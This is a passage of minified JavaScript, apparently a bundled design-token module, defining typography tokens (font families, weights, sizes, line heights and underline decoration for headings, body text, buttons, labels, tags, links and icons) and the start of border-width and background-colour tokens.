ingH6",attributes:{},path:["typography","heading","h6","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeHeadingH6",attributes:{},path:["typography","heading","h6","fontSize"]},lineHeight:{value:"120%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.120}",type:"lineHeights"},name:"lineHeightHeadingH6",attributes:{},path:["typography","heading","h6","lineHeight"]}}},body:{p1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyP1",attributes:{},path:["typography","body","p1","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightBodyP1",attributes:{},path:["typography","body","p1","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyP1",attributes:{},path:["typography","body","p1","lineHeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeBodyP1",attributes:{},path:["typography","body","p1","fontSize"]}},p2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyP2",attributes:{},path:["typography","body","p2","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightBodyP2",attributes:{},path:["typography","body","p2","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyP2",attributes:{},path:["typography","body","p2","lineHeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeBodyP2",attributes:{},path:["typography","body","p2","fontSize"]}},p3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyP3",attributes:{},path:["typography","body","p3","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightBodyP3",attributes:{},path:["typography","body","p3","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyP3",attributes:{},path:["typography","body","p3","lineHeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeBodyP3",attributes:{},path:["typography","body","p3","fontSize"]}},p4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyP4",attributes:{},path:["typography","body","p4","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightBodyP4",attributes:{},path:["typography","body","p4","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyP4",attributes:{},path:["typography","body","p4","lineHeight"]},fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"fontSizeBodyP4",attributes:{},path:["typography","body","p4","fontSize"]}},bold:{p1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyBoldP1",attributes:{},path:["typography","body","bold","p1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightBodyBoldP1",attributes:{},path:["typography","body","bold","p1","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyBoldP1",attributes:{},path:["typography","body","bold","p1","lineHeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeBodyBoldP1",attributes:{},path:["typography","body","bold","p1","fontSize"]}},p2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyBoldP2",attributes:{},path:["typography","body","bold","p2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightBodyBoldP2",attributes:{},path:["typography","body","bold","p2","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyBoldP2",attributes:{},path:["typography","body","bold","p2","lineHeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeBodyBoldP2",attributes:{},path:["typography","body","bold","p2","fontSize"]}},p3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyBoldP3",attributes:{},path:["typography","body","bold","p3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightBodyBoldP3",attributes:{},path:["typography","body","bold","p3","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyBoldP3",attributes:{},path:["typography","body","bold","p3","lineHeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeBodyBoldP3",attributes:{},path:["typography","body","bold","p3","fontSize"]}},p4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyBodyBoldP4",attributes:{},path:["typography","body","bold","p4","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightBodyBoldP4",attributes:{},path:["typography","body","bold","p4","fontWeight"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightBodyBoldP4",attributes:{},path:["typography","body","bold","p4","lineHeight"]},fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"fontSizeBodyBoldP4",attributes:{},path:["typography","body","bold","p4","fontSize"]}}}},button:{b1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyButtonB1",attributes:{},path:["typography","button","b1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightButtonB1",attributes:{},path:["typography","button","b1","fontWeight"]},fontSize:{value:"20",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.20}",type:"fontSizes"},name:"fontSizeButtonB1",attributes:{},path:["typography","button","b1","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightButtonB1",attributes:{},path:["typography","button","b1","lineHeight"]}},b2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyButtonB2",attributes:{},path:["typography","button","b2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightButtonB2",attributes:{},path:["typography","button","b2","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeButtonB2",attributes:{},path:["typography","button","b2","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightButtonB2",attributes:{},path:["typography","button","b2","lineHeight"]}},b3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyButtonB3",attributes:{},path:["typography","button","b3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightButtonB3",attributes:{},path:["typography","button","b3","fontWeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeButtonB3",attributes:{},path:["typography","button","b3","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightButtonB3",attributes:{},path:["typography","button","b3","lineHeight"]}}},label:{l1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLabelL1",attributes:{},path:["typography","label","l1","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightLabelL1",attributes:{},path:["typography","label","l1","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeLabelL1",attributes:{},path:["typography","label","l1","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightLabelL1",attributes:{},path:["typography","label","l1","lineHeight"]}},l2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLabelL2",attributes:{},path:["typography","label","l2","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightLabelL2",attributes:{},path:["typography","label","l2","fontWeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeLabelL2",attributes:{},path:["typography","label","l2","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightLabelL2",attributes:{},path:["typography","label","l2","lineHeight"]}},l3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLabelL3",attributes:{},path:["typography","label","l3","fontFamily"]},fontWeight:{value:"400",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.400}",type:"fontWeights"},name:"fontWeightLabelL3",attributes:{},path:["typography","label","l3","fontWeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeLabelL3",attributes:{},path:["typography","label","l3","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightLabelL3",attributes:{},path:["typography","label","l3","lineHeight"]}}},tag:{t1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT1",attributes:{},path:["typography","tag","t1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT1",attributes:{},path:["typography","tag","t1","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeTagT1",attributes:{},path:["typography","tag","t1","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT1",attributes:{},path:["typography","tag","t1","lineHeight"]}},t2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT2",attributes:{},path:["typography","tag","t2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT2",attributes:{},path:["typography","tag","t2","fontWeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeTagT2",attributes:{},path:["typography","tag","t2","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT2",attributes:{},path:["typography","tag","t2","lineHeight"]}},t3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT3",attributes:{},path:["typography","tag","t3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT3",attributes:{},path:["typography","tag","t3","fontWeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeTagT3",attributes:{},path:["typography","tag","t3","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT3",attributes:{},path:["typography","tag","t3","lineHeight"]}},t4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT4",attributes:{},path:["typography","tag","t4","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT4",attributes:{},path:["typography","tag","t4","fontWeight"]},fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"fontSizeTagT4",attributes:{},path:["typography","tag","t4","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT4",attributes:{},path:["typography","tag","t4","lineHeight"]}},t5:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyTagT5",attributes:{},path:["typography","tag","t5","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightTagT5",attributes:{},path:["typography","tag","t5","fontWeight"]},fontSize:{value:"10",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.10}",type:"fontSizes"},name:"fontSizeTagT5",attributes:{},path:["typography","tag","t5","fontSize"]},lineHeight:{value:"100%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.100}",type:"lineHeights"},name:"lineHeightTagT5",attributes:{},path:["typography","tag","t5","lineHeight"]}}},link:{l1:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLinkL1",attributes:{},path:["typography","link","l1","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightLinkL1",attributes:{},path:["typography","link","l1","fontWeight"]},fontSize:{value:"18",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.18}",type:"fontSizes"},name:"fontSizeLinkL1",attributes:{},path:["typography","link","l1","fontSize"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightLinkL1",attributes:{},path:["typography","link","l1","lineHeight"]},textDecoration:{value:"underline",type:"textDecoration",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{Underline}",type:"textDecoration"},name:"linkL1TextDecoration",attributes:{},path:["typography","link","l1","textDecoration"]}},l2:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLinkL2",attributes:{},path:["typography","link","l2","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightLinkL2",attributes:{},path:["typography","link","l2","fontWeight"]},fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"fontSizeLinkL2",attributes:{},path:["typography","link","l2","fontSize"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightLinkL2",attributes:{},path:["typography","link","l2","lineHeight"]},textDecoration:{value:"underline",type:"textDecoration",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{Underline}",type:"textDecoration"},name:"linkL2TextDecoration",attributes:{},path:["typography","link","l2","textDecoration"]}},l3:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLinkL3",attributes:{},path:["typography","link","l3","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightLinkL3",attributes:{},path:["typography","link","l3","fontWeight"]},fontSize:{value:"14",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.14}",type:"fontSizes"},name:"fontSizeLinkL3",attributes:{},path:["typography","link","l3","fontSize"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightLinkL3",attributes:{},path:["typography","link","l3","lineHeight"]},textDecoration:{value:"underline",type:"textDecoration",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{Underline}",type:"textDecoration"},name:"linkL3TextDecoration",attributes:{},path:["typography","link","l3","textDecoration"]}},l4:{fontFamily:{value:"System",type:"fontFamilies",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontFamily.default}",type:"fontFamilies"},name:"fontFamilyLinkL4",attributes:{},path:["typography","link","l4","fontFamily"]},fontWeight:{value:"600",type:"fontWeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontWeight.600}",type:"fontWeights"},name:"fontWeightLinkL4",attributes:{},path:["typography","link","l4","fontWeight"]},fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"fontSizeLinkL4",attributes:{},path:["typography","link","l4","fontSize"]},lineHeight:{value:"140%",type:"lineHeights",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{lineHeight.140}",type:"lineHeights"},name:"lineHeightLinkL4",attributes:{},path:["typography","link","l4","lineHeight"]},textDecoration:{value:"underline",type:"textDecoration",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{Underline}",type:"textDecoration"},name:"linkL4TextDecoration",attributes:{},path:["typography","link","l4","textDecoration"]}}},iconSize:{xSmall:{fontSize:{value:"12",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.12}",type:"fontSizes"},name:"iconSizeXSmall",attributes:{},path:["typography","iconSize","xSmall","fontSize"]}},small:{fontSize:{value:"16",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.16}",type:"fontSizes"},name:"iconSizeSmall",attributes:{},path:["typography","iconSize","small","fontSize"]}},medium:{fontSize:{value:"20",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.20}",type:"fontSizes"},name:"iconSizeMedium",attributes:{},path:["typography","iconSize","medium","fontSize"]}},standard:{fontSize:{value:"24",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.24}",type:"fontSizes"},name:"iconSizeStandard",attributes:{},path:["typography","iconSize","standard","fontSize"]}},large:{fontSize:{value:"32",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.32}",type:"fontSizes"},name:"iconSizeLarge",attributes:{},path:["typography","iconSize","large","fontSize"]}},xLarge:{fontSize:{value:"40",type:"fontSizes",filePath:"tokens/alias/typography.json",isSource:!1,original:{value:"{fontSize.40}",type:"fontSizes"},name:"iconSizeXLarge",attributes:{},path:["typography","iconSize","xLarge","fontSize"]}}}},fontSize:{10:{value:"10",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"10",type:"fontSizes"},name:"fontSize10",attributes:{},path:["fontSize","10"]},12:{value:"12",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"12",type:"fontSizes"},name:"fontSize12",attributes:{},path:["fontSize","12"]},14:{value:"14",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"14",type:"fontSizes"},name:"fontSize14",attributes:{},path:["fontSize","14"]},16:{value:"16",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"16",type:"fontSizes"},name:"fontSize16",attributes:{},path:["fontSize","16"]},18:{value:"18",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"18",type:"fontSizes"},name:"fontSize18",attributes:{},path:["fontSize","18"]},20:{value:"20",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"20",type:"fontSizes"},name:"fontSize20",attributes:{},path:["fontSize","20"]},24:{value:"24",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"24",type:"fontSizes"},name:"fontSize24",attributes:{},path:["fontSize","24"]},28:{value:"28",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"28",type:"fontSizes"},name:"fontSize28",attributes:{},path:["fontSize","28"]},32:{value:"32",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"32",type:"fontSizes"},name:"fontSize32",attributes:{},path:["fontSize","32"]},34:{value:"34",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"34",type:"fontSizes"},name:"fontSize34",attributes:{},path:["fontSize","34"]},40:{value:"40",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"40",type:"fontSizes"},name:"fontSize40",attributes:{},path:["fontSize","40"]},48:{value:"48",type:"fontSizes",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"48",type:"fontSizes"},name:"fontSize48",attributes:{},path:["fontSize","48"]}},fontFamily:{default:{value:"System",type:"fontFamilies",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"System",type:"fontFamilies"},name:"fontFamilyDefault",attributes:{},path:["fontFamily","default"]}},fontWeight:{100:{value:"100",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"100",type:"fontWeights"},name:"fontWeight100",attributes:{},path:["fontWeight","100"]},200:{value:"200",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"200",type:"fontWeights"},name:"fontWeight200",attributes:{},path:["fontWeight","200"]},300:{value:"300",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"300",type:"fontWeights"},name:"fontWeight300",attributes:{},path:["fontWeight","300"]},400:{value:"400",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"400",type:"fontWeights"},name:"fontWeight400",attributes:{},path:["fontWeight","400"]},500:{value:"500",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"500",type:"fontWeights"},name:"fontWeight500",attributes:{},path:["fontWeight","500"]},600:{value:"600",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"600",type:"fontWeights"},name:"fontWeight600",attributes:{},path:["fontWeight","600"]},700:{value:"700",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"700",type:"fontWeights"},name:"fontWeight700",attributes:{},path:["fontWeight","700"]},800:{value:"800",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"800",type:"fontWeights"},name:"fontWeight800",attributes:{},path:["fontWeight","800"]},900:{value:"900",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"900",type:"fontWeights"},name:"fontWeight900",attributes:{},path:["fontWeight","900"]},950:{value:"950",type:"fontWeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"950",type:"fontWeights"},name:"fontWeight950",attributes:{},path:["fontWeight","950"]}},lineHeight:{100:{value:"100%",type:"lineHeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"100%",type:"lineHeights"},name:"lineHeight100",attributes:{},path:["lineHeight","100"]},120:{value:"120%",type:"lineHeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"120%",type:"lineHeights"},name:"lineHeight120",attributes:{},path:["lineHeight","120"]},140:{value:"140%",type:"lineHeights",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"140%",type:"lineHeights"},name:"lineHeight140",attributes:{},path:["lineHeight","140"]}},Underline:{value:"underline",type:"textDecoration",filePath:"tokens/primitive/typography.json",isSource:!0,original:{value:"underline",type:"textDecoration"},name:"",attributes:{},path:["Underline"]}}},772106:e=>{e.exports={borderWidth:{default:{value:"1",type:"borderWidth",filePath:"tokens/alias/borderWidth.json",isSource:!1,original:{value:"1",type:"borderWidth"},name:"borderWidthDefault",attributes:{},path:["borderWidth","default"]},focused:{value:"2",type:"borderWidth",filePath:"tokens/alias/borderWidth.json",isSource:!1,original:{value:"2",type:"borderWidth"},name:"borderWidthFocused",attributes:{},path:["borderWidth","focused"]},focusedBold:{value:"3",type:"borderWidth",filePath:"tokens/alias/borderWidth.json",isSource:!1,original:{value:"3",type:"borderWidth"},name:"borderWidthFocusedBold",attributes:{},path:["borderWidth","focusedBold"]}},color:{background:{default:{value:"#ffffff",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.white}",type:"color"},name:"backgroundDefault",attributes:{},path:["color","background","default"]},medium:{value:"#eef0f2",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.neutral.100}",type:"color"},name:"backgroundMedium",attributes:{},path:["color","background","medium"]},strong:{value:"#e1e3e4",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.neutral.200}",type:"color"},name:"backgroundStrong",attributes:{},path:["color","background","strong"]},surface:{base:{value:"#adb5bd",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.400}",type:"color"},name:"backgroundSurfaceBase",attributes:{},path:["color","background","surface","base"]},layer1:{value:"#ffffff",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"{color.white}",type:"color"},name:"backgroundSurfaceLayer1",attributes:{},path:["color","background","surface","layer1"]},layer2:{value:"#ffffff",type:"color",filePath:"tokens/alia